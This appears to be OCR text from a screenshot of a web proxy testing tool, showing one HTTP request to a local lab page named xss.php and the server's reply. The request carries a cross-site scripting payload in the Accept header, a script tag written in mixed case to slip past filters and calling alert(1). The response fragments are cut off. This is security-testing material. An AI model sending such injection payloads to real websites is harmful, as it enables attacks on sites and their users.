 Quick Start
Request
Requester
Response
Header: Text
Body: Text
Header: Text
Body: Text
POST http://192.168.43.122:8082/process_comment.php HTTP/1.1
host: 192.168.43.122:8082
Proxy-Connection: keep-alive
Content-Length: 30
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.122:8082
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/118.0.0.0 Safari/537.36
Accept: </p><scrIpt>alert(1);</scRipt><p>
Referer: http://192.168.43.122:8082/xss.php?comment=test
Accept-Language: hr-HR,hr;q=0.9,en-US;q=0.8,en;q=0.7
name=hDMSlotS&comment=FlnFsHQr
HTTP/1.1 200 OK
Host: 192.168.43.122:8082
Date: Sat, 21 Oct 2023 12:03:32 GMT
Connection: close
X-Powered-By: PHP/8.1.24
Content-type: text/html; charset=UTF-8
ttp://www.google.com/search?q=ZAP</p></div><div class='comment'><p>Name: hDMSlotS</p><p>Comme
S</p><p>Comment: 0W45pz4p</p></div><div class='comment'><p>Name: hDMSlotS</p><p>Comment: </p>